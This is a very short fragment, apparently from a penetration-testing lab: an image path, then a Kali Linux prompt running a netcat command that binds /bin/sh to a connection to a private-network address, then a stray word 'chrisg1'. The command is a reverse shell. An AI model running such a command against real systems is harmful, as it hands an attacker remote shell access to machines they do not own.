 kali@kali:~/Desktop$ nc 192.168.229.128 2211 -e /bin/sh
chrisg1